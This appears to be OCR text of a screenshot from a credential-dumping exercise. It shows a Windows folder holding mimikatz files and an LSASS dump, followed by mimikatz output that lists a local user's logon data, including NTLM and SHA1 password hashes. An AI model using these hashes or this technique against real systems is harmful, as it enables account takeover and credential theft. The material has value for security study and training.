 看
软件（固态硬盘） (D:) > mimikatz > x64
名称
cmd.exe
lsass.dmp
mimidrv.sys
mimikatz.exe
mimilib.dll
mimispool.dll
mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 334907 (00000000:00051c3b)
Session : Interactive from 1
User Name : win10
Domain : DESKTOP-PU1APRO
Logon Server : DESKTOP-PU1APRO
Logon Time : 2023/4/3 17:59:23
SID : S-1-5-21-2079079073-2942706456-1367861199-1001
msv :
[00000003] Primary
* Username : win10
* Domain : DESKTOP-PU1APRO
* NTLM : 231da4e51e937042d97bc6310aed8172
* SHA1 : eb0378d2f1a759e0faa46a6a7ccc708b7e1b9074
tspkg :
wdigest :
* Username : win10
* Domain : DESKTOP-PU1APRO
* Password : (null)
kerberos :
* Username : win10
* Domain : DESKTOP-PU1APRO
* Password : (null)
ssp :
credman :